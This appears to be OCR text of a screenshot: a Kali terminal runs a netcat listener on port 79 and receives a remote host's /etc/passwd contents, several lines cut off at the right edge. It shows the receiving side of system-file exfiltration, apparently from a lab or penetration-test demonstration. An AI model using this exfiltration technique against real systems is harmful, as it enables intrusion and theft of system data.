 root@kali:~# nc -lvp 79
listening on [any] 79 ...
192.168.0.196: inverse host lookup failed: Unknown host
connect to [192.168.0.147] from (UNKNOWN) [192.168.0.196] 48360
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/s
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologi
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/us
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-h
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologi
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false